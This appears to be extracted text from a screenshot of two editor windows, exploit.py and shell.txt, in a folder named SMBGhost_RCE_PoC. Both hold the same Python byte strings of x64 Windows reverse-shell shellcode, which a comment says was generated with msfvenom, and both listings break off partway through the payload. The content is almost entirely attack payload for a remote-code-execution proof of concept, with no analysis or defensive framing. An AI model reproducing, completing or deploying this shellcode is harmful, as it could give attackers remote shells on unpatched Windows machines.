 Open
exploit.py
~/Desktop/SMBGhost_RCE_PoC
Save
# Reverse shell generated by msfvenom. Can you believe I had to download
Kali Linux for this shit?
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x11\x5c\x41\x54\x49\x89\xe4"
USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
Open
*shell.txt
~/Desktop/SMBGhost_RCE_PoC
Save
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x11\x5c\x41\x54\x49\x89\xe4"
USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"